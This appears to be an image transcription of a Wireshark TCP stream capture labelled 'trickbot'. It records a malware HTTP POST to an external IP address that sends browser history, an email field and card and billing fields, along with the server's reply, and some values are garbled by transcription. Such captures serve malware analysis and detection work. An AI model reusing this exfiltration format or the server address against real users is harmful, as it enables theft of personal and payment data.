 Wireshark · Follow TCP Stream (tcp.stream eq 47) · trickbot
POST /auto1/M 601.E8 E8/83/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 173.171.132.82
Connection: close
Content-Type: multipart/form-data; boundary=---------KPJNOIFCWGMZODIH
Content-Length: 998
-----------KPJNOIFCWGMZODIH
Content-Disposition: form-data; name="formdata"
{"dl":["https://www.techworld.com/download/operating-systems-distros/windows-7-ultimate-sp1-32-bit-3249883/","https://
www.techworld.com/download/operating-systems-distros/windows-7-ultimate-sp1-32-bit-3249883/?linkid=41429","https://
www.techworld.com/tech-innovation/essential-free-software-tools-for-windows-7-3205330/"],"ec":["1"],"email":
[" @gmail.com"],"es":["automatic"],"ev":["Microdata"],"id":["7 21"],"if":["false"],"it":
["15 82","15 77","15 9"],"o":["28"],"r":["stable"],"rl":["https://www.google.com/","https://
www.techworld.com/"],"sh":["795"],"sw":["1440"],"ts":
["15 45","15 88","152 25","152 13","15 8"],"v":["2.8.14"]}
-----------KPJNOIFCWGMZODIH
Content-Disposition: form-data; name="billinfo"
{]}
-----------KPJNOIFCWGMZODIH
Content-Disposition: form-data; name="cardinfo"
{]}
-----------KPJNOIFCWGMZODIH--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Tue, 23 Oct 2018 18:25:13 GMT
content-length: 3
Content-Type: text/plain
/1/
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (1551 bytes) Show and save data as ASCII Stream 47
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help